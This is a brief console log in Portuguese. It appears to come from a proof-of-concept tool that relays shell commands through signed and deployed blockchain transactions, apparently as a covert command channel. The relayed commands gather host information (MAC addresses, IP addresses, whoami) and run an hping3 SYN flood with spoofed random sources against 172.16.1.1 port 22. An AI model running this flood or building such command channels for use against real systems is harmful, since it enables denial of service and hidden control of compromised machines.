 Evento :- cat /sys/class/net/*/address
Evento :-ip a | grep inet
[+] Construindo a transação
[+] Transação Criada
[+] Transação Assinada
[+] Transação Implantada
[+] Chamando a função print_test
Evento :- ip a | grep inet
Evento :-whoami
[+] Construindo a transação
[+] Transação Criada
[+] Transação Assinada
[+] Transação Implantada
[+] Chamando a função print_test
Evento :- whoami
Evento :-hping3 172.16.1.1 -S -p 22 --flood --rand-source
[+] Construindo a transação
[+] Transação Criada
[+] Transação Assinada
[+] Transação Implantada
[+] Chamando a função print_test
Evento :- hping3 172.16.1.1 -S -p 22 --flood --rand-source
Evento :-